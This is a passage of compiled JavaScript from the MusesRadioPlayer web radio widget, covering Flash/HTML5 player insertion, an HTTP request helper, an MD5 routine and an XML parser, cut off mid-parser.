            ".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}"
          );
        a.appendChild(b);
        window.document.head.appendChild(a);
        mrpStyleReset = a;
      }
    };
    e.browserSupportsCodec = function (a) {
      return "ogg" != a && "aac" != a && "mp3" != a ? !0 : mrpBrowserCompat[a];
    };
    e.isIE = function () {
      return mrpBrowserCompat.isIE;
    };
    e.insert = function (a) {
      1 == a.forceFlash
        ? e.flashInsert(a)
        : 0 < e.isIE() && 11 > e.isIE()
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich is older than IE 11)."
          ),
          e.flashInsert(a))
        : 0 < e.isIE() &&
          11 <= e.isIE() &&
          "aac" == a.codec &&
          FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich claims to support AAC but it doesn't support it right)."
          ),
          e.flashInsert(a))
        : 1 == a.forceHTML5
        ? e.jsInsert(a)
        : e.browserSupportsCodec(a.codec)
        ? e.jsInsert(a)
        : FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since your browser does not support " +
              a.codec +
              " codec!"
          ),
          e.flashInsert(a))
        : (console.log(
            "MusesRadioPlayer will not work here, since your browser does not support " +
              a.codec +
              " codec and you don't have flash plugin installed!"
          ),
          e.jsInsert(a));
    };
    e.getMusesPlayerCounter = function () {
      return musesPlayerCounter++;
    };
    e.jsInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      e.createMusesStyleReset();
      var b = "MusesRadioPlayer-HTML5-player-" + e.getMusesPlayerCounter(),
        c =
          '<div id="' +
          b +
          '" class="musesStyleReset" style="overflow:hidden; width:' +
          a.width +
          "px;height:" +
          a.height +
          'px;"></div>';
      null == a.elementId
        ? window.document.write(c)
        : (window.document.getElementById(a.elementId).innerHTML = c);
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      a.elementId = b;
      a.skin = e.getSkin(a.skin, !1);
      b = e.jsInstances;
      c = a.id;
      a = new F(a);
      null != t[c] ? b.setReserved(c, a) : (b.h[c] = a);
    };
    e.flashInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      null == a.wmode && (a.wmode = "window");
      var b = "url=" + a.url;
      b += "&lang=" + (null != a.lang ? a.lang : "auto");
      b += "&codec=" + a.codec;
      b =
        b +
        "&tracking=true" +
        ("&volume=" + (null != a.volume ? a.volume : 100));
      null != a.introurl && (b += "&introurl=" + a.introurl);
      null != a.autoplay &&
        (b += "&autoplay=" + (a.autoplay ? "true" : "false"));
      null != a.jsevents &&
        (b += "&jsevents=" + (a.jsevents ? "true" : "false"));
      null != a.buffering && (b += "&buffering=" + a.buffering);
      null != a.metadataMode &&
        ((b += "&querymetadata=" + a.metadataMode),
        null != a.metadataProxy && (b += "&metadataproxy=" + a.metadataProxy),
        null != a.metadataInterval && (b += "&interval=" + a.metadataInterval));
      null != a.reconnectTime && (b += "&reconnecttime=" + a.reconnectTime);
      null != a.fallbackUrl && (b += "&fallback=" + a.fallbackUrl);
      b += "&skin=" + e.getSkin(a.skin, !0);
      b += "&title=" + a.title;
      b += "&welcome=" + a.welcome;
      var c = e.getScriptBaseHREF() + "/muses-hosted.swf",
        g = 'width="' + a.width + '" height="' + a.height + '" ';
      null != a.bgcolor && (g += 'bgcolor="' + a.bgcolor + '" ');
      var d =
        '<object id="' +
        a.id +
        '" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ' +
        g +
        ">";
      d =
        d +
        ('<param name="movie" value="' + c + '" />') +
        ('<param name="flashvars" value="' + b + '" />') +
        ('<param name="wmode" value="' + a.wmode + '" />');
      d += '<param name="allowScriptAccess" value="always" />';
      d += '<param name="scale" value="noscale" />';
      null != a.bgcolor &&
        (d += '<param name="bgcolor" value="' + a.bgcolor + '" />');
      d +=
        '<embed name="' +
        a.id +
        '" src="' +
        c +
        '" flashvars="' +
        b +
        '" scale="noscale" wmode="' +
        a.wmode +
        '" ' +
        g +
        ' allowScriptAccess="always" type="application/x-shockwave-flash" />';
      d += "</object>";
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      null == a.elementId
        ? window.document.write(d)
        : (window.document.getElementById(a.elementId).innerHTML = d);
      b = null;
      eval("instance = document." + e.objectId + ";");
      null == b && (b = document.getElementById(e.objectId));
      a = a.id;
      c = e.flashInstances;
      null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
    };
    e.main = function () {
      e.getScriptBaseHREF();
    };
    Math.__name__ = ["Math"];
    var I = function () {};
    I.__name__ = ["Std"];
    I.string = function (a) {
      return x.__string_rec(a, "");
    };
    I.parseInt = function (a) {
      var b = parseInt(a, 10);
      0 != b || (120 != r.cca(a, 1) && 88 != r.cca(a, 1)) || (b = parseInt(a));
      return isNaN(b) ? null : b;
    };
    var N = function () {
      this.b = "";
    };
    N.__name__ = ["StringBuf"];
    N.prototype = { __class__: N };
    var y = function () {};
    y.__name__ = ["StringTools"];
    y.isSpace = function (a, b) {
      a = r.cca(a, b);
      return 8 < a && 14 > a ? !0 : 32 == a;
    };
    y.ltrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, c); ) ++c;
      return 0 < c ? r.substr(a, c, b - c) : a;
    };
    y.rtrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, b - c - 1); ) ++c;
      return 0 < c ? r.substr(a, 0, b - c) : a;
    };
    y.trim = function (a) {
      return y.ltrim(y.rtrim(a));
    };
    y.replace = function (a, b, c) {
      return a.split(b).join(c);
    };
    var Da = function () {};
    Da.__name__ = ["Type"];
    Da.getClassName = function (a) {
      a = a.__name__;
      return null == a ? null : a.join(".");
    };
    var h = function (a) {
      this.nodeType = a;
      this.children = [];
      this.attributeMap = new v();
    };
    h.__name__ = ["Xml"];
    h.parse = function (a) {
      return L.parse(a);
    };
    h.createElement = function (a) {
      var b = new h(h.Element);
      if (b.nodeType != h.Element)
        throw new p("Bad node type, expected Element but found " + b.nodeType);
      b.nodeName = a;
      return b;
    };
    h.createPCData = function (a) {
      var b = new h(h.PCData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createCData = function (a) {
      var b = new h(h.CData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createComment = function (a) {
      var b = new h(h.Comment);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocType = function (a) {
      var b = new h(h.DocType);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createProcessingInstruction = function (a) {
      var b = new h(h.ProcessingInstruction);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocument = function () {
      return new h(h.Document);
    };
    h.prototype = {
      get: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      set: function (a, b) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var c = this.attributeMap;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      exists: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
      },
      attributes: function () {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        return this.attributeMap.keys();
      },
      elements: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = [], b = 0, c = this.children; b < c.length; ) {
          var g = c[b];
          ++b;
          g.nodeType == h.Element && a.push(g);
        }
        return r.iter(a);
      },
      elementsNamed: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var b = [], c = 0, g = this.children; c < g.length; ) {
          var d = g[c];
          ++c;
          if (d.nodeType == h.Element) {
            if (d.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + d.nodeType
              );
            var f = d.nodeName == a;
          } else f = !1;
          f && b.push(d);
        }
        return r.iter(b);
      },
      firstElement: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = 0, b = this.children; a < b.length; ) {
          var c = b[a];
          ++a;
          if (c.nodeType == h.Element) return c;
        }
        return null;
      },
      addChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        null != a.parent && a.parent.removeChild(a);
        this.children.push(a);
        a.parent = this;
      },
      removeChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        return r.remove(this.children, a) ? ((a.parent = null), !0) : !1;
      },
      __class__: h,
    };
    var Ha = function () {};
    Ha.__name__ = ["haxe", "IMap"];
    var T = function (a) {
      this.url = a;
      this.headers = new E();
      this.params = new E();
      this.async = !0;
      this.withCredentials = !1;
    };
    T.__name__ = ["haxe", "Http"];
    T.prototype = {
      setParameter: function (a, b) {
        this.params = J.filter(this.params, function (b) {
          return b.param != a;
        });
        this.params.push({ param: a, value: b });
        return this;
      },
      request: function (a) {
        var b = this;
        b.responseData = null;
        var c = (this.req = Ea.createXMLHttpRequest()),
          g = function (a) {
            if (4 == c.readyState) {
              try {
                var g = c.status;
              } catch (m) {
                g = null;
              }
              null != g &&
                "undefined" !== typeof window &&
                ((a = window.location.protocol.toLowerCase()),
                new D(
                  "^(?:about|app|app-storage|.+-extension|file|res|widget):$",
                  ""
                ).match(a) && (g = null != c.responseText ? 200 : 404));
              void 0 == g && (g = null);
              if (null != g) b.onStatus(g);
              if (null != g && 200 <= g && 400 > g)
                (b.req = null), b.onData((b.responseData = c.responseText));
              else if (null == g)
                (b.req = null), b.onError("Failed to connect or resolve host");
              else
                switch (g) {
                  case 12007:
                    b.req = null;
                    b.onError("Unknown host");
                    break;
                  case 12029:
                    b.req = null;
                    b.onError("Failed to connect to host");
                    break;
                  default:
                    (b.req = null),
                      (b.responseData = c.responseText),
                      b.onError("Http Error #" + c.status);
                }
            }
          };
        this.async && (c.onreadystatechange = g);
        var d = this.postData;
        if (null != d) a = !0;
        else
          for (var f = this.params.h; null != f; ) {
            var e = f.item;
            f = f.next;
            d = null == d ? "" : d + "&";
            var h = encodeURIComponent(e.param) + "=";
            d += h + encodeURIComponent(e.value);
          }
        try {
          if (a) c.open("POST", this.url, this.async);
          else if (null != d) {
            var n = 1 >= this.url.split("?").length;
            c.open("GET", this.url + (n ? "?" : "&") + d, this.async);
            d = null;
          } else c.open("GET", this.url, this.async);
        } catch (Aa) {
          Aa instanceof p && (Aa = Aa.val);
          b.req = null;
          this.onError(Aa.toString());
          return;
        }
        c.withCredentials = this.withCredentials;
        !J.exists(this.headers, function (a) {
          return "Content-Type" == a.header;
        }) &&
          a &&
          null == this.postData &&
          c.setRequestHeader(
            "Content-Type",
            "application/x-www-form-urlencoded"
          );
        for (a = this.headers.h; null != a; )
          (f = a.item), (a = a.next), c.setRequestHeader(f.header, f.value);
        c.send(d);
        this.async || g(null);
      },
      onData: function (a) {},
      onError: function (a) {},
      onStatus: function (a) {},
      __class__: T,
    };
    var G = function (a) {
      var b = this;
      this.id = setInterval(function () {
        b.run();
      }, a);
    };
    G.__name__ = ["haxe", "Timer"];
    G.delay = function (a, b) {
      var c = new G(b);
      c.run = function () {
        c.stop();
        a();
      };
      return c;
    };
    G.prototype = {
      stop: function () {
        null != this.id && (clearInterval(this.id), (this.id = null));
      },
      run: function () {},
      __class__: G,
    };
    var O = function () {};
    O.__name__ = ["haxe", "crypto", "Md5"];
    O.encode = function (a) {
      var b = new O();
      a = b.doEncode(O.str2blks(a));
      return b.hex(a);
    };
    O.str2blks = function (a) {
      var b = U.ofString(a),
        c = ((b.length + 8) >> 6) + 1;
      a = [];
      for (var g = 0, d = 16 * c; g < d; ) {
        var f = g++;
        a[f] = 0;
      }
      d = 0;
      f = b.length;
      for (g = 8 * f; d < f; )
        (a[d >> 2] |= b.b[d] << (((g + d) % 4) * 8)), ++d;
      a[d >> 2] |= 128 << (((g + d) % 4) * 8);
      b = 16 * c - 2;
      a[b] = g & 255;
      a[b] |= ((g >>> 8) & 255) << 8;
      a[b] |= ((g >>> 16) & 255) << 16;
      a[b] |= ((g >>> 24) & 255) << 24;
      return a;
    };
    O.prototype = {
      bitOR: function (a, b) {
        return (((a >>> 1) | (b >>> 1)) << 1) | (a & 1) | (b & 1);
      },
      bitXOR: function (a, b) {
        return (((a >>> 1) ^ (b >>> 1)) << 1) | ((a & 1) ^ (b & 1));
      },
      bitAND: function (a, b) {
        return (((a >>> 1) & (b >>> 1)) << 1) | (a & 1 & b & 1);
      },
      addme: function (a, b) {
        var c = (a & 65535) + (b & 65535);
        return (((a >> 16) + (b >> 16) + (c >> 16)) << 16) | (c & 65535);
      },
      hex: function (a) {
        for (var b = "", c = 0; c < a.length; ) {
          var g = a[c];
          ++c;
          for (var d = 0; 4 > d; ) {
            var f = d++;
            b +=
              "0123456789abcdef".charAt((g >> (8 * f + 4)) & 15) +
              "0123456789abcdef".charAt((g >> (8 * f)) & 15);
          }
        }
        return b;
      },
      rol: function (a, b) {
        return (a << b) | (a >>> (32 - b));
      },
      cmn: function (a, b, c, g, d, f) {
        return this.addme(
          this.rol(this.addme(this.addme(b, a), this.addme(g, f)), d),
          c
        );
      },
      ff: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, c), this.bitAND(~b, g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      gg: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, g), this.bitAND(c, ~g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      hh: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(this.bitXOR(b, c), g), a, b, d, f, e);
      },
      ii: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(c, this.bitOR(b, ~g)), a, b, d, f, e);
      },
      doEncode: function (a) {
        for (
          var b = 1732584193,
            c = -271733879,
            g = -1732584194,
            d = 271733878,
            f = 0;
          f < a.length;

        ) {
          var e = b,
            h = c,
            n = g,
            k = d;
          b = this.ff(b, c, g, d, a[f], 7, -680876936);
          d = this.ff(d, b, c, g, a[f + 1], 12, -389564586);
          g = this.ff(g, d, b, c, a[f + 2], 17, 606105819);
          c = this.ff(c, g, d, b, a[f + 3], 22, -1044525330);
          b = this.ff(b, c, g, d, a[f + 4], 7, -176418897);
          d = this.ff(d, b, c, g, a[f + 5], 12, 1200080426);
          g = this.ff(g, d, b, c, a[f + 6], 17, -1473231341);
          c = this.ff(c, g, d, b, a[f + 7], 22, -45705983);
          b = this.ff(b, c, g, d, a[f + 8], 7, 1770035416);
          d = this.ff(d, b, c, g, a[f + 9], 12, -1958414417);
          g = this.ff(g, d, b, c, a[f + 10], 17, -42063);
          c = this.ff(c, g, d, b, a[f + 11], 22, -1990404162);
          b = this.ff(b, c, g, d, a[f + 12], 7, 1804603682);
          d = this.ff(d, b, c, g, a[f + 13], 12, -40341101);
          g = this.ff(g, d, b, c, a[f + 14], 17, -1502002290);
          c = this.ff(c, g, d, b, a[f + 15], 22, 1236535329);
          b = this.gg(b, c, g, d, a[f + 1], 5, -165796510);
          d = this.gg(d, b, c, g, a[f + 6], 9, -1069501632);
          g = this.gg(g, d, b, c, a[f + 11], 14, 643717713);
          c = this.gg(c, g, d, b, a[f], 20, -373897302);
          b = this.gg(b, c, g, d, a[f + 5], 5, -701558691);
          d = this.gg(d, b, c, g, a[f + 10], 9, 38016083);
          g = this.gg(g, d, b, c, a[f + 15], 14, -660478335);
          c = this.gg(c, g, d, b, a[f + 4], 20, -405537848);
          b = this.gg(b, c, g, d, a[f + 9], 5, 568446438);
          d = this.gg(d, b, c, g, a[f + 14], 9, -1019803690);
          g = this.gg(g, d, b, c, a[f + 3], 14, -187363961);
          c = this.gg(c, g, d, b, a[f + 8], 20, 1163531501);
          b = this.gg(b, c, g, d, a[f + 13], 5, -1444681467);
          d = this.gg(d, b, c, g, a[f + 2], 9, -51403784);
          g = this.gg(g, d, b, c, a[f + 7], 14, 1735328473);
          c = this.gg(c, g, d, b, a[f + 12], 20, -1926607734);
          b = this.hh(b, c, g, d, a[f + 5], 4, -378558);
          d = this.hh(d, b, c, g, a[f + 8], 11, -2022574463);
          g = this.hh(g, d, b, c, a[f + 11], 16, 1839030562);
          c = this.hh(c, g, d, b, a[f + 14], 23, -35309556);
          b = this.hh(b, c, g, d, a[f + 1], 4, -1530992060);
          d = this.hh(d, b, c, g, a[f + 4], 11, 1272893353);
          g = this.hh(g, d, b, c, a[f + 7], 16, -155497632);
          c = this.hh(c, g, d, b, a[f + 10], 23, -1094730640);
          b = this.hh(b, c, g, d, a[f + 13], 4, 681279174);
          d = this.hh(d, b, c, g, a[f], 11, -358537222);
          g = this.hh(g, d, b, c, a[f + 3], 16, -722521979);
          c = this.hh(c, g, d, b, a[f + 6], 23, 76029189);
          b = this.hh(b, c, g, d, a[f + 9], 4, -640364487);
          d = this.hh(d, b, c, g, a[f + 12], 11, -421815835);
          g = this.hh(g, d, b, c, a[f + 15], 16, 530742520);
          c = this.hh(c, g, d, b, a[f + 2], 23, -995338651);
          b = this.ii(b, c, g, d, a[f], 6, -198630844);
          d = this.ii(d, b, c, g, a[f + 7], 10, 1126891415);
          g = this.ii(g, d, b, c, a[f + 14], 15, -1416354905);
          c = this.ii(c, g, d, b, a[f + 5], 21, -57434055);
          b = this.ii(b, c, g, d, a[f + 12], 6, 1700485571);
          d = this.ii(d, b, c, g, a[f + 3], 10, -1894986606);
          g = this.ii(g, d, b, c, a[f + 10], 15, -1051523);
          c = this.ii(c, g, d, b, a[f + 1], 21, -2054922799);
          b = this.ii(b, c, g, d, a[f + 8], 6, 1873313359);
          d = this.ii(d, b, c, g, a[f + 15], 10, -30611744);
          g = this.ii(g, d, b, c, a[f + 6], 15, -1560198380);
          c = this.ii(c, g, d, b, a[f + 13], 21, 1309151649);
          b = this.ii(b, c, g, d, a[f + 4], 6, -145523070);
          d = this.ii(d, b, c, g, a[f + 11], 10, -1120210379);
          g = this.ii(g, d, b, c, a[f + 2], 15, 718787259);
          c = this.ii(c, g, d, b, a[f + 9], 21, -343485551);
          b = this.addme(b, e);
          c = this.addme(c, h);
          g = this.addme(g, n);
          d = this.addme(d, k);
          f += 16;
        }
        return [b, c, g, d];
      },
      __class__: O,
    };
    var v = function () {
      this.h = {};
    };
    v.__name__ = ["haxe", "ds", "StringMap"];
    v.__interfaces__ = [Ha];
    v.prototype = {
      setReserved: function (a, b) {
        null == this.rh && (this.rh = {});
        this.rh["$" + a] = b;
      },
      getReserved: function (a) {
        return null == this.rh ? null : this.rh["$" + a];
      },
      existsReserved: function (a) {
        return null == this.rh ? !1 : this.rh.hasOwnProperty("$" + a);
      },
      keys: function () {
        return r.iter(this.arrayKeys());
      },
      arrayKeys: function () {
        var a = [],
          b;
        for (b in this.h) this.h.hasOwnProperty(b) && a.push(b);
        if (null != this.rh)
          for (b in this.rh) 36 == b.charCodeAt(0) && a.push(b.substr(1));
        return a;
      },
      __class__: v,
    };
    var U = function (a) {
      this.length = a.byteLength;
      this.b = new Ba(a);
      this.b.bufferValue = a;
      a.hxBytes = this;
      a.bytes = this.b;
    };
    U.__name__ = ["haxe", "io", "Bytes"];
    U.ofString = function (a) {
      for (var b = [], c = 0; c < a.length; ) {
        var d = a.charCodeAt(c++);
        55296 <= d &&
          56319 >= d &&
          (d = ((d - 55232) << 10) | (a.charCodeAt(c++) & 1023));
        127 >= d
          ? b.push(d)
          : (2047 >= d
              ? b.push(192 | (d >> 6))
              : (65535 >= d
                  ? b.push(224 | (d >> 12))
                  : (b.push(240 | (d >> 18)), b.push(128 | ((d >> 12) & 63))),
                b.push(128 | ((d >> 6) & 63))),
            b.push(128 | (d & 63)));
      }
      return new U(new Ba(b).buffer);
    };
    U.prototype = { __class__: U };
    var A = function (a, b, c) {
      this.xml = b;
      this.message = a;
      this.position = c;
      this.lineNumber = 1;
      for (a = this.positionAtLine = 0; a < c; ) {
        var d = a++;
        d = b.charCodeAt(d);
        10 == d
          ? (this.lineNumber++, (this.positionAtLine = 0))
          : 13 != d && this.positionAtLine++;
      }
    };
    A.__name__ = ["haxe", "xml", "XmlParserException"];
    A.prototype = {
      toString: function () {
        return (
          Da.getClassName(x.getClass(this)) +
          ": " +
          this.message +
          " at line " +
          this.lineNumber +
          " char " +
          this.positionAtLine
        );
      },
      __class__: A,
    };
    var L = function () {};
    L.__name__ = ["haxe", "xml", "Parser"];
    L.parse = function (a, b) {
      null == b && (b = !1);
      var c = h.createDocument();
      L.doParse(a, b, 0, c);
      return c;
    };
    L.doParse = function (a, b, c, d) {
      null == c && (c = 0);
      for (
        var g = null,
          f = 1,
          e = 1,
          k = null,
          n = 0,
          w = 0,
          u = 0,
          m = a.charCodeAt(c),
          l = new N(),
          q = 1,
          v = -1;
        m == m;

      ) {
        switch (f) {
          case 0:
            switch (m) {
              case 9:
              case 10:
              case 13:
              case 32:
                break;
              default:
                f = e;
                continue;
            }
            break;
          case 1:
            if (60 == m) (f = 0), (e = 2);
            else {
              n = c;
              f = 13;
              continue;
            }
            break;
          case 2:
            switch (m) {
              case 33:
                if (91 == a.charCodeAt(c + 1)) {
                  c += 2;
                  if ("CDATA[" != r.substr(a, c, 6).toUpperCase())
                    throw new p(new A("Expected <![CDATA[", a, c));
                  c += 5;
                  f = 17;
                } else if (
                  68 == a.charCodeAt(c + 1) ||
                  100 == a.charCodeAt(c + 1)
                ) {
                  if ("OCTYPE" != r.substr(a, c + 2, 6).toUpperCase())
                    throw new p(new A("Expected <!DOCTYPE", a, c));
                  c += 8;
                  f = 16;
                } else {
                  if (45 != a.charCodeAt(c + 1) || 45 != a.charCodeAt(c + 2))
                    throw new p(new A("Expected \x3c!--", a, c));
                  c += 2;
                  f = 15;
                }
                n = c + 1;
                break;
              case 47:
                if (null == d) throw new p(new A("Expected node name", a, c));
                n = c + 1;
                f = 0;
                e = 10;
                break;
              case 63:
                f = 14;
                n = c;
                break;
              default:
                f = 3;
                n = c;
                continue;
            }
            break;
          case 3:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (c == n) throw new p(new A("Expected node name", a, c));
              g = h.createElement(r.substr(a, n, c - n));
              d.addChild(g);
              ++w;
              f = 0;
              e = 4;
              continue;
            }
            break;
          case 4:
            switch (m) {
              case 47:
                f = 11;
                break;
              case 62:
                f = 9;
                break;
              default:
                f = 5;
                n = c;
                continue;
            }
            break;
          case 5:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected attribute name", a, c));
              k = r.substr(a, n, c - n);
              if (g.exists(k))
                throw new p(new A("Duplicate attribute [" + k + "]", a, c));
              f = 0;
              e = 6;
              continue;
            }
            break;
          case 6:
            if (61 == m) (f = 0), (e = 7);
            else throw new p(new A("Expected =", a, c));
            break;
          case 7:
            switch (m) {
              case 34:
              case 39:
                l = new N();
                f = 8;
                n = c + 1;
                v = m;
                break;
              default:
                throw new p(new A('Expected "', a, c));
            }
            break;
          case 8:
            switch (m) {
              case 38:
                q = c - n;
                l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q);
                f = 18;
                q = 8;
                n = c + 1;
                break;
              case 60:
              case 62:
                if (b)
                  throw new p(
                    new A(
                      "Invalid unescaped " +
                        String.fromCharCode(m) +
                        " in attribute value",
                      a,
                      c
                    )
                  );
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
                break;
              default:
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
            }
            break;
          case 9:
            n = c = L.doParse(a, b, c, g);
            f = 1;
            break;
          case 10:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected node name", a, c));
              e = r.substr(a, n, c - n);
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if (e != d.nodeName) {
                if (d.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element but found " + d.nodeType
                  );
                throw new p(new A("Expected </" + d.nodeName + ">", a, c));
              }
              f = 0;
              e = 12;
              continue;
            }
            break;
          case 11:
            if (62 == m) f = 1;
            else throw new p(new A("Expected >", a, c));
            break;
          case 12:
            if (62 == m) return 0 == w && d.addChild(h.createPCData("")), c;
            throw new p(new A("Expected >", a, c));
          case 13:
            60 == m
              ? ((e = c - n),
                (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                (e = h.createPCData(l.b)),
                (l = new N()),
                d.addChild(e),
                ++w,
                (f = 0),
                (e = 2))
              : 38 == m &&
                ((q = c - n),
                (l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q)),
                (f = 18),
                (q = 13),
                (n = c + 1));
            break;
          case 14:
            63 == m &&
              62 == a.charCodeAt(c + 1) &&
              (++c,
              (m = r.substr(a, n + 1, c - n - 2)),
              d.addChild(h.createProcessingInstruction(m)),
              ++w,
              (f = 1));
            break;
          case 15:
            45 == m &&
              45 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              (d.addChild(h.createComment(r.substr(a, n, c - n))),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 16:
            91 == m
              ? ++u
              : 93 == m
              ? --u
              : 62 == m &&
                0 == u &&
                (d.addChild(h.createDocType(r.substr(a, n, c - n))),
                ++w,
                (f = 1));
            break;
          case 17:
            93 == m &&
              93 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
